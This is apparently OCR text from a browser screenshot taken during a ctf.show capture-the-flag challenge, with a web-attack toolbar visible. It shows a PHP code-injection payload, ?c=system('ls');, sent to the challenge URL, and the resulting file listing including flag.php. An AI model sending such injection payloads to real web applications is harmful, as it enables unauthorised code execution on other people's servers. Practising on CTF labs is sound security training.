 File Edit View History Bookmarks Tools Help
http://326b8...m(%27ls%27); http://326b86...a$a.php%27); http://124.221.24.137:2871...
326b86e0-9b7c-4aa9-8b13-58accef08ecf.challenge.ctf.show/?c=syste Search
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://326b86e0-9b7c-4aa9-8b13-58accef08ecf.challenge.ctf.show/?c=system('ls');
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
flag.php index.php